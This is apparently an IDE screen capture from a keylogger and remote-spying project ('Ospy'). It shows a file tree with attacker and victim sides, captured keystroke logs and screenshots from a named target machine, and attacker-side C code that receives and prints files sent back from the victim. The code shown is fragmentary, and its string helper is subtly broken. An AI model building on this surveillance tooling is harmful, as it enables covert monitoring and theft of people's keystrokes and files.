 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
base64_file
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
keylogger_history
screenshots
system_profilers
system_profiler_TueDec413/05/092018.txt
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
Filter
curr_time_to_name
< > Replace
remove_spaces_from_time 0
Replace All Done
128
129
130
131 //      }
132 //      fclose(base64_receved_file);
133 //      system(convert_from_bace64_commend);
134 //  }
135 //  return FILE_RECEIVED;
136 //}
137
138 void recv_file_and_print_it (){
139
140     int sub_buffer_size = 0;
141     file_transformation_protocol cour_file_buffer;
142     bzero(cour_file_buffer.file_sub_buffer, MTU);
143     cour_file_buffer.end_of_file = 0;
144     while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol), 0)) > 0){
145         if (cour_file_buffer.end_of_file)
146             break;
147         printf("%s",cour_file_buffer.file_sub_buffer);
148         bzero(cour_file_buffer.file_sub_buffer, MTU);
149     }
150 }
151
152 char * remove_spaces (char * curr_time){
153     char * new_curr_time = (char *) malloc(19 * sizeof(char) );
154     int temp_index = 0;
155     for (int i = 0; i < strlen(curr_time); i++ ){
156         if (curr_time[i] != ' ') {
157             new_curr_time[temp_index] = curr_time[i];
158             temp_index ++;
159         }
160     }
161     strtok(new_curr_time, "\n");
162     return new_curr_time;
163 }
164
165 //void start_secure_connection (int attacker_socket){
166     //1) get message with the public key if the server
167     //2) ganrate a privet rc4 kay
168     //3) starts to encrypt all the out-counung messgas
remove_spaces
Tabs: 4
13 characters